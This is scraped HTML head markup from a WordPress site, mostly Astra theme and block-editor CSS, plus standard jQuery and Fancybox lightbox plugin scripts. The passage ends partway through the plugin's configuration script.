.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:75%;}#secondary{width:25%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0170B9;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0170B9;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0170B9;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://vladimir33.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://vladimir33.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<script src="https://vladimir33.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vladimir33.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vladimir33.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://vladimir33.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vladimir33.top/wp-json/wp/v2/pages/925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vladimir33.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vladimir33.top/?p=925' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
